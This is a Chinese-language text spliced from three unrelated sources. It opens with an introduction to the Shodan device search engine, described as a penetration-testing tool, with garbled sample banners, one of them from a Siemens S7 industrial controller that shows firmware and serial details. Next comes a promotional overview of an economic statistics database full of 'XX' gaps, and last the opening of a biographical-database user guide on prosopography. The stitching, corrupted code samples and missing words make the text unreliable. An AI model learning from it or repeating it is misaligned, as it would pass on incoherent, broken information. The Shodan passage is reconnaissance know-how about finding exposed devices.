用户可以在Shodan上使用Shodan搜索语法查找连接到互联网的摄像头、路由器、服务器等设备信息。

在渗透测试中,是个很不错的神器。

Shodan的搜索流程:1.1.关于数据1.1.1.BannerShodan采集的基本数据单位是banner。

banner是描述设备所运行服务的标志性文本信息。

对于Web服务器来说,其将返回标题或者是telnet登陆界面。

Banner的内容因服务类型的不同而相异。

以下这是一个典型的HTTP Banner:CODE: [ ]HTT 12OServer nginx 1.1.19Dat S , 0O 201002GContent Typ tex htm;charset uContent Length 646Connection kee alive上面的banner 显示该设备正在运行一个1.1.19版本的nginx Web 服务器软件下面是西门子S7工控系统协议的一个banner ,这次返回的banner完全不同,提供了大量的详细数据(有关的固件信息、序列号):CODE: [ ]Copyright Original Siemens EquipmentP nam S7_TurbineModule typ C3Unknown1)Boo LoaderModule E3BG0A.0.Basic Firmware.3.3.8Module nam C3Serial number o module D9U083642013Plant identificationBasic Hardware E3BG0A.0.注搜索的是联网设备运行服务的,不是单一的主机信息。

如果单暴露很多服务信息,在指定特定搜索内容的时候,搜索结果只会出现指定的内容,不会显示其他的服务信息。

1.1.2.设备元数据除了获取banner ,Shodan还可以获取相关设备的元数据,例如地理位置、主机名、操作系统等信息。

塔塔统计数据库介绍

塔塔统计数据库介绍一¡塔塔资讯XX介绍塔塔资讯是中国最具价值的经济信息供应商.塔塔资讯与众多权威数据发布机构、行业协会、研究机构、财经XX单位紧密合作,全面汇集、整合国内外经济领域的研究成果和经济信息于一体,打造最为专业经济信息平台。

旨在为关注中国及世界经济的研究人员了解宏观、区域、行业、企业、财经等领域的经济运行状态、结构变化、趋势及XX策效应等提供最快、最准确且最具价值的经济信息。

二、数据来源塔塔资讯数据主要来源:XX、XX、、;中国和、委、、、等部门;中国XX、中国、中国XX及XX个行业协会;塔塔自有的信息采集系统、市场调查机构、研究机构等;二¡功能XX1。

快捷搜索功能:所有指标XX段,输入快捷搜索栏,便会直接列出相关联所有指标。

方便研究者XX指标,提高研究数据收集的效率,使初用本库者XX指标轻而易举.2。

数据分析功能:所有指标可根据分析研究所需格式导出,从而及XX数据使用的效果.3。

图表转换功能:一种指标,辅助不同的分析图表,根据需要可以进行转换选择,导出所需图标.4. 维度切换功能:数据表格,使用者可根据自身需要自由调整维度,导出所需格式的数据,从而使分析研究变的得心应手。

5。

指标解释功能:指标辅以相应解释,方便使用者最快把握。

6。

数据日历:上传的最新重要数据,在首页以滚动方式展示出来。

选定关注的指标,页面自动跳转到详细的指标信息7. 分析图表缩放功能:使用者可根据需要,自由缩放图标大小导出图标.8。

图标坐标转换功能:图标可根据使用者需要,自由转换坐标。

三、塔塔统计数据库内容介绍塔塔统计数据库主要包括中国宏观经济数据库、中国区域经济数据库、中国行业数据库、对外贸易数据库、中国金融数据库、产品产量及销售库存数据库、中国产品价格数据库、世界经济数据库,共8大数据库。

具体细分为18个数据库。

具体内容如下:1.宏观月度此数据库涵盖1978年以来按月(季)公布中国最新的主要宏观经济统计数据,涉及国民经济核算,,XX,固定资产XX,贸易,财XX金融,价格指数,劳动工资与就业等方面,共有约6302。

中国历史人物传记资料库-用户指南

導

言

中國歷代人物傳記資料庫(CBDB )是關於前近代中國傳記信息的關係型數據庫。通過大範圍 收集數據, CBDB 提供許多檢視過去個體或群體生平的方法。 在提供人物具體信息及作傳記辭典使 用外,CBDB 更強大的功能在於其能夠作為“群體傳記學” (一定人群生平研究)的分析工具: “ ‘群體傳記學’是指通過對一群人物生平的集體性研究,來探討他們的共同背景特徵。 其採用的方法為:先建立一個研究範圍,然後詢問一組系统的問題——關於出生與死亡、婚 姻與家庭、社會出身與其所繼承的經濟地位、居住地、教育、個人財富的數量與來源、職業、 宗教、仕歷經驗等等。之後將這一範圍内所有個人的各種信息對比、組合,並探析其重要的 變數。研究者會分析這些信息的內在相關性,以及與其他類型的行為和活動的相關性。 ”(L. Stone, “Prosopography”, in F. Gilbert and S. Graubard eds., Historical Studies Today .New York, 1972) CBDB 還支持另一种近年來用於分析大量人物生平的研究取徑。 “社會網絡分析” (SNA)過去 幾十年在社會科學領域一直用於研究群體結構。最近,學者將這一技術用於分析從歷史文獻中獲 取的資料。Charles Wetherell 如此形容“歷史社會網絡分析” (HSNA) : (歷史社會網絡分析)將“共同體” (Community)界定為人際關係的集合……并為歷史 學者提供了研究的藍圖,以此能夠評估過去的人們在他們的生命歷程中的哪些時間、出於什 麽樣的原因、以怎樣的方式運用親屬和非親屬關係。從事社會網絡分析的學者發現,人們需 要並且尋求不同類別和來自不同人群的情感及經濟支持, 這一發現提示了新的分析的必要性。 如今只是關注危機時期人們如何運用親屬關係已不足夠,歷史學家更應當探究歷史上的人們 如何在人生歷程中,出於不同的目的,在由當時人口和文化條件帶來的機遇與限制之下運用 親屬和朋友關係。其他取徑或許也可用於處理這一問題,但是“歷史社會網絡分析”不僅包 含了深化這一討論的必要視角,也能夠幫助歷史學家回應 Tilly 提出的挑戰:將普通民衆的生 活與長時段的變化以有意義的方式結合起來。 (Charles Wetherell, “Historical Social Network Analysis,” International Review of Social History 43 (1998), Supplement)